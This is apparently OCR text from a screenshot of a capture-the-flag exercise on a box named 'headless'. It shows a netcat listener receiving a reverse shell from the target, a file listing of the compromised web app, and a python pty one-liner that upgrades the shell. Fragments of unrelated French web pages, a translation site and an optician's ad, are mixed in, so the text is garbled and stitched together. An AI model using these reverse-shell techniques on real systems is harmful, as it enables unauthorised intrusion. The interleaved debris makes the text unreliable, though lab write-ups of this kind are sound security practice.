 └─$ nc -lnvp 60000
listening on [any] 60000 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.8] 46476
ls
Voir plus de traductions (by issuing the command, by
selecting the command, by running the command...)
app.py
Rephrase NEW
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
Krys
Prenez RDV en Magasin
Opticien Saint-Mard - Cc...
python3 -c 'import pty; pty.spawn("/bin/bash")'
dvir@headless:~/app$
Exemples en contexte